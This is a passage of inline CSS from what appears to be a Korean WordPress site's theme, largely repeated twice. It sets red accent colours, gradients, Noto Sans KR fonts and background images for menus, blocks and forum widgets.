    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(221,51,51,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://cheonan-senior.com/wp-content/uploads/2020/11/run-4961494_640-223x300.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Noto Sans KR";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Noto Sans KR";
	font-size:14px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Noto Sans KR";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Noto Sans KR";
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Noto Sans KR";
	
	}


	
    body, p {
    	font-family:"Noto Sans KR";
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(221,51,51,0.8);
        background: -moz-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(221,51,51,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Noto Sans KR";
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Noto Sans KR";
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Nanum Gothic";
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Noto Sans KR";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

body {
	background-image:url("http://cheonan-senior.com/wp-content/uploads/2020/11/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(221,51,51,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(221,51,51,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://cheonan-senior.com/wp-content/uploads/2020/11/run-4961494_640-223x300.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Noto Sans KR";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Noto Sans KR";
	font-size:14px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Noto Sans KR";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Noto Sans KR";
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Noto Sans KR";
	
	}


	
    body, p {
    	font-family:"Noto Sans KR";
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(221,51,51,0.8);
        background: -moz-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(221,51,51,0.8)), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(45deg, rgba(221,51,51,0.8) 0%, rgba(221,51,51,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Noto Sans KR";
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
